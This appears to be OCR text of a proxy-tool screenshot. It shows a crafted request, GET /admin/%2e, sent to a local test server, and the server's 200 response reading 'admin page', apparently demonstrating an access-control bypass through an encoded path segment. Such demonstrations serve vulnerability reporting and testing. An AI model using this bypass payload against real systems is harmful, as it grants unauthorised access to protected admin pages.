 Request
Raw Headers Hex
GET /admin/%2e HTTP/1.1
Host: localhost:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.104
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Length: 10
Date: Mon, 08 Feb 2021 06:54:21 GMT
Connection: close
admin page